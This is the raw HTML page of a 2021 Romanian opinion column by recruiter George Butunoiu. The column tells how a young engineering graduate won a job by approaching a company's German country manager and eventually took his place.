<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-622497" class="post-622497 post type-post status-publish format-standard has-post-thumbnail hentry category-opinii" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Opinii" class="entry-crumb" href="https://www.curentul.info/opinii/">Opinii</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tânără absolventă caut job de country manager</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/opinii/">Opinii</a></li></ul>
            <header>
                <h1 class="entry-title">Tânără absolventă caut job de country manager</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/georgebu0190/">George Butunoiu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-06-07T07:42:02+00:00" >07:42, 7 iunie 2021</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%A2n%C4%83r%C4%83+absolvent%C4%83+caut+job+de+country+manager&url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/&amp;media=https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=T%C3%A2n%C4%83r%C4%83+absolvent%C4%83+caut+job+de+country+manager%20-%20https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="257" height="257" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg 257w, https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu-150x150.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" alt="contract prenupțial aparat ambasadoare recrutare" title="george-butunoiu"/></div>            </div>


            <p>Tânără absolventă deșteaptă, 23 de ani, cu rezultate bune la școală, nu a lăsat cartea de engleza din mână până nu a învățat-o foarte bine. Faza căutare job. Și-a făcut o listă cu firmele la care ar fi vrut să ajungă. A urmărit pe unde se putea pe la ce evenimente ajung directorii generali și s-a dus și ea acolo: conferințe, concerte, operă, evenimente de business etc. Le-a căutat pozele prin reviste ca să se familiarizeze bine cu figurile lor, de prin ce țară sunt și orice mai putea afla despre ei. Pe primul l-a găsit speaker la o conferință. S-a dus în pauză la el și i-a spus (citez din memorie, dar aproape textual): Domnule Cutare, uitați, eu sunt ingineră (Politehnica din București – n.r.), am terminat anul acesta. Sunt deșteaptă, am avut note bune, am citit mai mult decât mulți alții, cânt puțin la pian și vorbesc engleza bine, corect gramatical și expresiv, după cum vedeți. Vreau să lucrez în firma dumneavoastră, pot lucra fără salariu trei luni, până vă veți lămuri ce pot face. Omul Cutare (un neamț) a ascultat-o cu atenție și i-a spus să vină a doua zi la el la birou. Au discutat vreo jumătate de ceas într-o engleză cursivă, corectă gramatical și expresivă. În dimineața următoare a sunat-o și i-a spus că o angajează o lună fără salariu și apoi vor lua o nouă decizie. A început imediat lucrul, fără vreun post anume, pentru că nu exista acel post. Peste trei zile o cheamă neamțul, îi dă o listă cu șase nume și îi spune că a doua zi trebuie să zboare la Londra, unde este o conferință la care cei șase sunt înregistrați ca participanți. Trebuia să îi găsească, să vorbească cu ei și îi convingă să ia masa cu el, care urma să ajungă la Londra peste vreo zece zile și să stea o săptămână. S-a suit în avion, a ajuns la conferință, i-a identificat pe toți (cu mare efort, pentru că nu exista Internet atunci), apoi s-a dus la fiecare în parte și le-a spus același lucru (citez din memorie, dar aproape textual): Domnule, uitați, eu sunt din România, aseară am ajuns. Șeful meu m-a trimis în mod special la Londra ca să vorbesc cu dumneavoastră și să vă spun că ar vrea să luați un prânz sau o cină împreună. E chiar prima mea săptămână de lucru, și ar fi foarte important pentru mine dacă aș începe cu un asemenea succes. Ce spuneți, faceți asta pentru mine, să luați masa cu șeful meu? Ar fi un start foarte bun în carieră pentru mine și vi s-ar datora, în bună măsură. Și să fiți sigur că nu voi uita asta niciodată (așa a și fost – n.r.). Toți șase au acceptat. Tânăra absolventă a fost angajată cu un salariu mare începând cu următoarea lună. Peste opt ani îi lua locul country managerului neamț, care a plecat din România.</p>
<p>Citește continuarea pe <a href="https://www.georgebutunoiu.com/blog/category/home/">www.georgebutunoiu.com</a></p>
<p><em>GEORGE BUTUNOIU<span lang="RO"> </span><span lang="RO">este </span></em><span lang="RO"><em>unul dintre cei mai importanți experți în recrutare din România</em></span></p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%A2n%C4%83r%C4%83+absolvent%C4%83+caut+job+de+country+manager&url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/&amp;media=https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=T%C3%A2n%C4%83r%C4%83+absolvent%C4%83+caut+job+de+country+manager%20-%20https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/cea-mai-mare-transa-de-vaccin-produs-de-pfizer-biontech-soseste-maine-in-tara/">964.080 de doze de vaccin produs de Pfizer BioNTech sosesc în țară</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/life/arena-si-masca-cele-doua-realitati-ale-noastre/">Arena și masca – cele două realități ale noastre</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/georgebu0190/">George Butunoiu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="George Butunoiu"></span><meta itemprop="datePublished" content="2021-06-07T07:42:02+00:00"><meta itemprop="dateModified" content="2021-06-07T07:42:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Tânără absolventă caut job de country manager"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg"><meta itemprop="width" content="257"><meta itemprop="height" content="257"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696cadcde5efc = new tdBlock();
block_td_uid_6_696cadcde5efc.id = "td_uid_6_696cadcde5efc";
block_td_uid_6_696cadcde5efc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696cadcde5efc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cadcde5efc_rand","tdc_css_class_style":"td_uid_6_696cadcde5efc_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":622497,"live_filter_cur_post_author":"292","block_template_id":""}';
block_td_uid_6_696cadcde5efc.td_column_number = "3";
block_td_uid_6_696cadcde5efc.block_type = "td_block_related_posts";
block_td_uid_6_696cadcde5efc.post_count = "3";
block_td_uid_6_696cadcde5efc.found_posts = "171";
block_td_uid_6_696cadcde5efc.header_color = "";
block_td_uid_6_696cadcde5efc.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cadcde5efc.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_6_696cadcde5efc);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696cadcde5efc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cadcde5efc" ><h4 class="td-related-title"><a id="td_uid_7_696cadcde7e46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696cadcde5efc" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696cadcde7e48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696cadcde5efc" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696cadcde5efc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/opinii/disneyland-de-romanica/" rel="bookmark" title="Disneyland de Românica!"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Disneyland" title="Disneyland de Românica!"/></a></div>                <a href="https://www.curentul.info/opinii/" class="td-post-category">Opinii</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/opinii/disneyland-de-romanica/" rel="bookmark" title="Disneyland de Românica!">Disneyland de Românica!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/opinii/cei-care-tin-locurile-ocupate/" rel="bookmark" title="Cei care țin locurile ocupate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="corporativă menajera" title="Cei care țin locurile ocupate"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/opinii/cei-care-tin-locurile-ocupate/" rel="bookmark" title="Cei care țin locurile ocupate">Cei care țin locurile ocupate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/de-la-ana-maria-patru-la-toni-grebla/" rel="bookmark" title="De la Ana Maria Pătru la Toni Greblă"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="De la Ana Maria Pătru la Toni Greblă"/></a></div>                <a href="https://www.curentul.info/opinii/" class="td-post-category">Opinii</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/de-la-ana-maria-patru-la-toni-grebla/" rel="bookmark" title="De la Ana Maria Pătru la Toni Greblă">De la Ana Maria Pătru la Toni Greblă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cadcde5efc" data-td_block_id="td_uid_6_696cadcde5efc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cadcde5efc" data-td_block_id="td_uid_6_696cadcde5efc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opinii/tanara-absolventa-caut-job-de-country-manager/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='622497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a7a0d074e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696cadcdebc2b_rand td_block_template_1"  data-td-block-uid="td_uid_9_696cadcdebc2b" ><script>var block_td_uid_9_696cadcdebc2b = new tdBlock();
block_td_uid_9_696cadcdebc2b.id = "td_uid_9_696cadcdebc2b";
block_td_uid_9_696cadcdebc2b.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696cadcdebc2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696cadcdebc2b_rand","tdc_css_class_style":"td_uid_9_696cadcdebc2b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696cadcdebc2b.td_column_number = "1";
block_td_uid_9_696cadcdebc2b.block_type = "td_block_11";
block_td_uid_9_696cadcdebc2b.post_count = "3";
block_td_uid_9_696cadcdebc2b.found_posts = "225813";
block_td_uid_9_696cadcdebc2b.header_color = "#";
block_td_uid_9_696cadcdebc2b.ajax_pagination_infinite_stop = "";
block_td_uid_9_696cadcdebc2b.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696cadcdebc2b);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696cadcdebc2b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
